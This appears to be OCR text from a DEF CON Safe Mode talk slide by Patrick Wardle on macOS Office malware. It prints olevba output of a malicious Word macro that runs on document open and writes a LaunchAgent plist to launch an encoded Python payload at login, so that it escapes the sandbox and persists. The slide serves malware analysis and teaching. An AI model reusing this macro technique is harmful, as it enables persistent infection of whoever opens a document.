 ANALYSIS:
"BitcoinMagazine-Quidax_InterviewQuestions_2018"
$ olevba -c "BitcoinMagazine-Quidax_InterviewQuestions_2018.docm"
Private Sub Document_Open()
payload = "import base64,sys;exec(base64.b64decode({2:str,3:lambda
b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ" &
"...6c30pCg==')));"
path = Environ("HOME") &
"/../../../../Library/LaunchAgents/~$com.xpnsec.plist"
arg = "<?xml version=""1.0"" encoding=""UTF-8""?>\n" &
"<!DOCTYPE plist PUBLIC ""-//Apple//DTD PLIST 1.0//EN"" ...">\n" & _
"<plist version=""1.0"">\n" & _
"<dict>\n" & _
"<key>Label</key>\n" & _
"<string>com.xpnsec.sandbox</string>\n" & _
"<key>ProgramArguments</key>\n" & _
"<array>\n" & _
"<string>python</string>\n" & _
"<string>-c</string>\n" & _
"<string>" & payload & "</string>" & _
"</array>\n" & _
"<key>RunAtLoad</key>\n" & _
"<true/>\n" & _
"</dict>\n" & _
"</plist>"
Result = system("echo """ & arg & """ > '" & path & "'", "r")
'Result = system("launchctl bootout gui/$UID", "r")
End Sub
'Document_Open()':
triggers automatic execution
1 decode & exec via python
2 create ~$com.xpnsec.plist
Patrick Wardle | Office Drama on macOS | Patri
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING NE
DEF CON ACTUALLY CANCELLE
®